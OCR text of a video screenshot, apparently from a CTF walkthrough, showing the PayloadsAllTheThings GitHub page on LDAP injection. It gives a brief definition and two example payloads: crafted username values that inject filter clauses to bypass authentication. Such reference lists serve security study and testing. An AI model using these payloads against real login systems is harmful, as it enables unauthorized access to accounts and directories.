 PayloadsAllTheThings/LDAP injection at master · swisskyrepo/PayloadsAllTheThings - Google Chrome
En
9:45 PM
John Hammond
CSAW CTF'18
Any Comp. Directo
PayloadsAllTheThin
Secure
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LDAP%20injection
IQ
swisskyrepo Markdown formatting update
Latest commit 65654f8 on Aug 12
..
Intruders More intruders folder - for BurpSuite a year ago
README.md Markdown formatting update a month ago
README.md
LDAP injection
LDAP Injection is an attack used to exploit web based applications that construct LDAP statements based on user input. When
an application fails to properly sanitize user input, it's possible to modify LDAP statements using a local proxy.
Exploitation
Example 1.
user = *)(uid=*))(|(uid=*
pass = password
query = "(&(uid=*)(uid=*)) (|(uid=*)(userPassword={MD5}X03MO1qnZdYdgyfeuILPmQ==))"
Example 2
user = admin)(!(&(1=0
pass = q))